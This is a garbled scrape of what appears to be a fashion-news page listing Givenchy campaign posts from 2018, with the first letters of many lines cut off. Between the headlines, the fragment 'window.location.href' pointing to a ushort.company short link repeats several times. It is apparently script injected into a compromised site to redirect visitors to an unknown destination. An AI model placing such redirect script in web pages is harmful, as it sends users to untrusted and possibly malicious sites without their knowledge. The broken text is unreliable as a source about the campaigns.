
ooney Mara Enchants in Givenchy
L’Interdit’ Fragrance Campaign
October 27, 2018
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ohyun Jung and Xu Meen Appear In
ivenchy Fall-Winter 2018 Campaign
August 11, 2018
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";